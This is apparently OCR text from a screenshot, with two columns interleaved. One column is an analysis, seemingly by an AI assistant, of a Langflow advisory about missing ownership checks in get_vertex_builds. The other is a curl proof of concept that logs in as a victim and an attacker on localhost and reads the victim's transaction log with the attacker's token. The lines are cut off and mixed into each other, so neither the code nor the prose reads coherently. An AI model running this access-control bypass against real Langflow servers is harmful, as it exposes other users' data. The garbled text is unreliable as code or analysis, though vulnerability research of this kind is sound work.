
TOKEN=$(curl -s -X POST http://localhost:7
,
). The advisory
message_id
session_id
  -d "username=langflow&password=langflow"
provides code snippets for each vulnerable
  | python3 -c "import sys,json; print(jso
endpoint, clearly showing the absence of
ownership verification. The vulnerable functions
ATTKR=$(curl -s -X POST http://localhost:7
are the handlers for these API endpoints.
  -d "username=attacker_test&password=Atta
Although I was unable to retrieve the specific
  | python3 -c "import sys,json; print(jso
commit that patched these vulnerabilities, the
detailed description in the security advisory
# Victim creates a flow (attacker only ne
provides high confidence in identifying the
FLOW_ID=$(curl -s -X POST http://localhost
vulnerable functions.
  -H "Authorization: Bearer $TOKEN" -H "Co
Vulnerable functions
  -d '{"name":"victim-flow","data":{"nodes
  | python3 -c "import sys,json; print(jso
get_vertex_builds
# PoC 1: Read victim's LLM transaction log
src/backend/base/langflow/api/v1/monitor.py
This function retrieves vertex builds for a
curl -s "http://localhost:7860/api/v1/moni
given flow_id without verifying if the user
  -H "Authorization: Bearer $ATTKR"

making the request owns the flow. This
# HTTP 200 — full transaction log returne
allows any authenticated user to access